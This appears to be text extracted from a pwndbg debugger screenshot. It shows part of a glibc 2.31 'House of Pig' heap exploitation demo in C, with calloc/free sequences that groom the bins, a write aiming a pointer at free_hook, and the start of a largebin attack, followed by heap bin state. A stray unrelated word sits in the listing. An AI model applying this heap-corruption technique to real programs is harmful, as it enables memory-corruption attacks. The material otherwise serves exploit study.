 [ SOURCE (CODE) ]
In file: /home/c4se/e/test/heap_exploit_2.31/house_of_pig/house_of_pig.c
42     size_t *g4 = calloc(1,0x438);
43
回收站
44     calloc(1,0x3b0);
45     p1[3] = (size_t)(0x4055f0);
46     calloc(1,0x410);
47     calloc(1,0x50);
48
49
50     //smallbins[1]
51     s1 = calloc(1,0x420);
52     pad = calloc(1,0x120);
53     free(s1);
54     calloc(1,0x380);
55     calloc(1,0x100);
56     //smallbins[2]
► 57     s2 = calloc(1,0x420);
58     pad = calloc(1,0x120);
59     free(s2);
60     calloc(1,0x380);
61     calloc(1,0x100);
62
63     *(size_t*)((s2+0x380)+0x18) = free_hook-0x20;
64     calloc(1,0x90);
65
66     //second largebin attack
67
68     size_t *o1 = calloc(1,0x428);
69     size_t *q1 = calloc(1,0x118);
70     size_t *o2 = calloc(1,0x418);
71     size_t *q2 = calloc(1,0x118);
72
pwndbg> bins
tcachebins
0xa0 [  5]: 0x405540 —▸ 0x4054a0 —▸ 0x405400 —▸ 0x405360 —▸ 0x4052c0 ◂— 0x0
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x0
smallbins
0xa0: 0x406a90 —▸ 0x7ffff7fabc70 (main_arena+240) ◂— 0x406a90
largebins
empty
pwndbg>